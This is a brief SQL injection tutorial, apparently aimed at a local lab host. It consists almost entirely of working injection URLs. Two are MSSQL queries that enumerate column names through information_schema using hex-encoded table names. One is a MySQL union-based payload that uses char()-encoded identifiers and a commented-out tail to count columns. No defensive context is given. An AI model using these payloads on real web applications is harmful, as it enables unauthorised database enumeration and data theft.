 SQL Injection Tutorial
Get each column:
http://192.168.254.21:79/sql.asp?uid=1 and (select top 1 column_name from
[Test].information_schema.columns where table_name=0x74003100 and
ordinal_position=1)>0
http://192.168.254.21:79/sql.asp?uid=1 and (select top 1 column_name from
[Test].information_schema.columns where table_name=0x74003100 and
ordinal_position=2)>0
Example 2:
Get column number: 2
http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select
concat(char(65,65,65),cast((select count(COLUMN_NAME) from
information_schema.COLUMNS where TABLE_SCHEMA=char(116,101,115,116) and
TABLE_NAME=char(116,49)) as char)),1 %23
 